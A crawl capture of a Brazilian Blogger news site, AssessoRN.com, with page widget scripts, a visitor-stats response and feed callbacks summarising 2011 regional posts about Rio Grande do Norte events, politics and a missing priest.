'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmCQJfWO0bIgSWFgvGZhj3Qdx-68P-7t-BqIi7scoY6A4SMPkXdtone3E7w5CL5hPIXp9FyivlF1RjcFgWhyzu7mhDYcyQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBAvFaZYonDO4a1OehOeGEGwIJyKBEBloXCaNDilw-2wsX1hrFvcnzq2NADVna8aELWqgxoqcVRGg-q918nDHovaSSMIw
body_size: 23
content:
{"total":59924,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,18],[1,27],[2,26],[3,28],[4,25],[5,29],[6,33],[7,28],[8,32],[9,35],[10,32],[11,21],[12,37],[13,31],[14,30],[15,19],[16,38],[17,46],[18,27],[19,32],[20,29],[21,42],[22,68],[23,100],[24,46],[25,28],[26,26],[27,27],[28,27],[29,26]],"nextTickMs":58064}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Eventos?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1187
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-17T19:35:29.479-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Eventos?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Eventos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5523"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Eventos?alt=json-in-script&orderby=updated&start-index=4174&max-results=5&callback=showRelatedPost
body_size: 3432
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-17T19:35:29.479-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Eventos?alt=json-in-script\u0026start-index=4174\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Eventos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Eventos\/-\/Eventos?alt=json-in-script\u0026start-index=4169\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Eventos\/-\/Eventos?alt=json-in-script\u0026start-index=4179\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5523"},"openSearch$startIndex":{"$t":"4174"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-5745247062670767356"},"published":{"$t":"2011-09-28T10:29:00.003-03:00"},"updated":{"$t":"2011-09-28T10:29:00.543-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oeste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Candidato à presidência do CREA-RN se reúne com lideranças sindicais em Natal"},"summary":{"type":"text","$t":"\n\n\nO candidato à presidência Conselho Regional de Engenharia, Arquitetura e Agronomia do RN (CREA-RN), Gutemberg Dias, viaja hoje (28) a Natal onde se reunirá com associados do Sindicato dos Técnicos Industriais, dos quais vem recebendo apoio. Ele aproveita a viagem para encontrar outras lideranças sindicais. \n\n\n\nOpa! Comunicação Integrada\n\nMossoró\/RN"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/5745247062670767356\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/candidato-presidencia-do-crea-rn-se.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5745247062670767356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5745247062670767356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/candidato-presidencia-do-crea-rn-se.html","title":"Candidato à presidência do CREA-RN se reúne com lideranças sindicais em Natal"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-7834282229002990720"},"published":{"$t":"2011-09-28T08:17:00.004-03:00"},"updated":{"$t":"2011-09-28T08:17:00.760-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Litoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Inauguração do Centro de Cultura Espacial e Informações Turísticas da Barreira do Inferno"},"summary":{"type":"text","$t":"\n\n\nNo próximo dia 04 de outubro, ao completar 46 anos de existência, o Centro de Lançamento da Barreira do Inferno (CLBI) inaugura o seu Centro de Cultura Espacial e Informações Turísticas (CCEIT), que reúne o acervo histórico-cultural do primeiro centro de lançamento de foguetes da América Latina.\n\n\n\nO CCEIT é fruto de uma parceria entre o CLBI e a Prefeitura de Parnamirim\/RN. Aberto ao público,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/7834282229002990720\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/inauguracao-do-centro-de-cultura.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7834282229002990720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7834282229002990720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/inauguracao-do-centro-de-cultura.html","title":"Inauguração do Centro de Cultura Espacial e Informações Turísticas da Barreira do Inferno"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8262463741399668587"},"published":{"$t":"2011-09-26T22:05:00.001-03:00"},"updated":{"$t":"2011-09-27T22:14:29.530-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Continuam as buscas pelo padre desaparecido na Paraíba"},"summary":{"type":"text","$t":"\n\n\n\n\nFotos:Divulgação \u0026nbsp;\u0026nbsp;\n\n\n\nHá quase uma semana sem noticias do Pe. Jerônimo, padres e familiares continuam em busca de alguma pista que leve ao sacerdote desaparecido desde a semana passada, em Santa Luzia, no sertão da Paraíba, cidade onde ele nasceu e foi visitar familiares. O padre Jerônimo Leopoldino, 33 anos, exerce seu sacerdócio na cidade de Patos, também no sertão paraibano.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8262463741399668587\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/continuam-as-buscas-pelo-padre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8262463741399668587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8262463741399668587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/continuam-as-buscas-pelo-padre.html","title":"Continuam as buscas pelo padre desaparecido na Paraíba"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3d_-NaLXyHTP3cSG4xGY1OwrCoPHYii2TLpnIZNvBiJaP52cWVYqfY0i2p86wxafNtw1kuaDGqHZfM4PeFzqNGhPhnN1ibkn3gLoBJUZvpuzTD3C0ZvrS0bSrlQ6saYmk-WwykeYKWuU\/s72-c\/pe-jeronimo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-911315361438504458"},"published":{"$t":"2011-09-27T21:54:00.001-03:00"},"updated":{"$t":"2011-09-27T22:06:25.211-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vale do Açu"}],"title":{"type":"text","$t":"Jogos estudantis de Assú terão inicio nesta quarta"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nFoto:divulgação\n\n\n\nA abertura dos 15º Jogos Estudantis do Assú será nesta quarta-feira, 28, com desfile de apresentação dos atletas no Ginásio Poliesportivo Deputado Arnóbio Abreu, às 19h, com a participação de 1.200 atletas de diversas modalidades esportivas, que representarão as escolas do município de Assú.\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/911315361438504458\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/jogos-estudantis-de-assu-terao-inicio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/911315361438504458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/911315361438504458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2011\/09\/jogos-estudantis-de-assu-terao-inicio.html","title":"Jogos estudantis de Assú terão inicio nesta quarta"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGbq8qM38qTmUuvrxARmN0VXy1H_fmj489E49NUJ0j-frZzoX_iN3lq5jRNwD7fqghGwXMF_MBDRa5KTqRa5jGKx5SZH5rT0OsOuAJmrhsC4cotWwWBA_MZ2UW2XW9cHzVzIeBH6S_EpY\/s72-c\/jogosassu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-5411202837246659017"},"published":{"$t":"2011-09-27T21:47:00.000-03:00"},"updated":{"$t":"2011-09-27T21:47:22.176-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"}],"title":{"type":"text","$t":"Parlamentares vão falar sobre Reforma política para universitários"},"summary":{"type":"text","$t":"\n\n\nOs alunos do curso de Direito da Universidade Potiguar (Unp) promoverão, nos próximos dias 29 e 30, o I Ciclo de Palestras com o tema: “Administração Pública e Reforma Política”. Dentre os palestrantes estão o deputado federal Felipe Maia, o procurador da Câmara Municipal do Natal, Dijosete 